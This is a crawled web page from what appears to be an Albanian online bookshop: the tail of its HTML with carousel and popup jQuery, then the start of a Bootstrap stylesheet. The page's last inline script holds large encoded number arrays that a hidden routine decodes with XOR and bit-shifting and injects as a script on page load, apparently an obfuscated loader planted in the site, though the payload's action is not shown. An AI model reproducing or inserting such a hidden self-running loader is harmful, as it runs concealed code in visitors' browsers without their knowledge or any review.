2.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/global.css?1.0.9.3
body_size: 44660
content:
@charset "UTF-8";

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed,

figure, figcaption, footer, header, hgroup,

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

  margin: 0;

  padding: 0;

  border: 0;

  font: inherit;

  font-size: 100%;

  vertical-align: baseline; }



html {

  line-height: 1; }



ol, ul {

  list-style: none; }



table {

  border-collapse: collapse;

  border-spacing: 0; }



caption, th, td {

  text-align: left;

  font-weight: normal;

  vertical-align: middle; }



q, blockquote {

  quotes: none; }

  q:before, q:after, blockquote:before, blockquote:after {

    content: "";

    content: none; }



a img {

  border: none; }



article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {

  display: block; }



/*!

 * Bootstrap v3.0.0

 *

 * Copyright 2013 Twitter, Inc

 * Licensed under the Apache License v2.0

 * http://www.apache.org/licenses/LICENSE-2.0

 *

 * Designed and built with all the love in the world by @mdo and @fat.

 */

/*! normalize.css v2.1.0 | MIT License | git.io/normalize */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

  display: block; }



audio,

canvas,

video {

  display: inline-block; }



audio:not([controls]) {

  display: none;

  height: 0; }



[hidden] {

  display: none; }



html {

  font-family: sans-serif;

  -webkit-text-size-adjust: 100%;

  -ms-text-size-adjust: 100%; }



body {

  margin: 0; }



a:focus {

  outline: thin dotted; }



a:active,

a:hover {

  outline: 0; }



h1 {

  font-size: 2em;

  margin: 0.67em 0; }



abbr[title] {

  border-bottom: 1px dotted; }



b,

strong {

  font-weight: bold; }



dfn {

  font-style: italic; }



hr {

  -moz-box-sizing: content-box;

  box-sizing: content-box;

  height: 0; }



mark {

  background: #ff0;

  color: #000; }



code,

kbd,

pre,

samp {

  font-family: monospace, serif;

  font-size: 1em; }



pre {

  white-space: pre-wrap; }



q {

  quotes: "\201C" "\201D" "\2018" "\2019"; }



small {

  font-size: 80%; }



sub,

sup {

  font-size: 75%;

  line-height: 0;

  position: relative;

  vertical-align: baseline; }



sup {

  top: -0.5em; }



sub {

  bottom: -0.25em; }



img {

  border: 0; }



svg:not(:root) {

  overflow: hidden; }



figure {

  margin: 0; }



fieldset {

  border: 1px solid #c0c0c0;

  margin: 0 2px;

  padding: 0.35em 0.625em 0.75em; }



legend {

  border: 0;

  padding: 0; }



button,

input,

select,

textarea {

  font-family: inherit;

  font-size: 100%;

  margin: 0; }



button,

input {

  line-height: normal; }



button,

select {

  text-transform: none; }



button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

  -webkit-appearance: button;

  cursor: pointer; }



button[disabled],

html input[disabled] {

  cursor: default; }



input[type="checkbox"],

input[type="radio"] {

  box-sizing: border-box;

  padding: 0; }



input[type="search"] {

  -webkit-appearance: textfield;

  -moz-box-sizing: content-box;

  -webkit-box-sizing: content-box;

  box-sizing: content-box; }



input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none; }



button::-moz-focus-inner,

input::-moz-focus-inner {

  border: 0;

  padding: 0; }



textarea {

  overflow: auto;

  vertical-align: top; }



table {

  border-collapse: collapse;

  border-spacing: 0; }



*,

*:before,

*:after {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }



html {

  font-size: 62.5%;

  -webkit-tap-highlight-color: transparent; }



body {

  font-family: Arial, Helvetica, sans-serif;

  font-size: 13px;

  line-height: 1.42857;

  color: #777777;

  background-color: #fff; }



input,

button,

select,

textarea {

  font-family: inherit;

  font-size: inherit;

  line-height: inherit; }



button,

input,

select[multiple],

textarea {

  background-image: none; }



a {

  color: #777;

  text-decoration: none; }

  a:hover, a:focus {

    color: #515151;

    text-decoration: underline; }

  a:focus {

    outline: thin dotted #333;

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }



img {

  vertical-align: middle; }



.img-responsive {

  display: block;

  max-width: 100%;

  height: auto; }



.img-rounded {

  border-radius: 6px; }



.img-thumbnail, .thumbnail {

  padding: 4px;

  line-height: 1.42857;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 0px;

  -webkit-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

  display: inline-block;

  max-width: 100%;

  height: auto; }



.img-circle {

  border-radius: 50%; }



hr {

  margin-top: 18px;

  margin-bottom: 18px;

  border: 0;

  border-top: 1px solid #eeeeee; }



.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  margin: -1px;

  padding: 0;

  overflow: hidden;

  clip: rect(0 0 0 0);

  border: 0; }



p {

  margin: 0 0 9px; }



.lead {

  margin-bottom: 18px;

  font-size: 14.95px;

  font-weight: 200;

  line-height: 1.4; }

  @media (min-width: 768px) {

    .lead {

      font-size: 19.5px; } }



small {

  font-size: 85%; }



cite {

  font-style: normal; }



.text-muted {

  color: #999999; }



.text-primary {

  color: #428bca; }



.text-warning {

  color: #fff; }



.text-danger {

  color: #fff; }



.text-success {

  color: #fff; }



.text-info {

  color: #fff; }



.text-left {

  text-align: left; }



.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {

  text-align: right; }



.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {

  text-align: center; }



h1, h2, h3, h4, h5, h6,

.h1, .h2, .h3, .h4, .h5, .h6 {

  font-family: Arial, Helvetica, sans-serif;

  font-weight: 500;

  line-height: 1.1; }

  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,

  .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {

    font-weight: normal;

    line-height: 1;

    color: #999999; }



h1,

h2,

h3 {

  margin-top: 18px;

  margin-bottom: 9px; }



h4,

h5,

h6 {

  margin-top: 9px;

  margin-bottom: 9px; }



h1, .h1 {

  font-size: 33px; }



h2, .h2 {

  font-size: 27px; }



h3, .h3 {

  font-size: 23px; }



h4, .h4 {

  font-size: 17px; }



h5, .h5 {

  font-size: 13px; }



h6, .h6 {

  font-size: 12px; }



h1 small, .h1 small {

  font-size: 23px; }



h2 small, .h2 small {

  font-size: 17px; }



h3 small, .h3 small,

h4 small, .h4 small {

  font-size: 13px; }



.page-header {

  padding-bottom: 8px;

  margin: 36px 0 18px;

  border-bottom: 1px solid #eeeeee; }



ul,

ol {

  margin-top: 0;

  margin-bottom: 9px; }

  ul ul,

  ul ol,

  ol ul,

  ol ol {

    margin-bottom: 0; }



.list-unstyled, .list-inline {

  padding-left: 0;

  list-style: none; }



.list-inline > li {

  display: inline-block;

  padding-left: 5px;

  padding-right: 5px; }



dl {

  margin-bottom: 18px; }



dt,

dd {

  line-height: 1.42857; }



dt {

  font-weight: bold; }



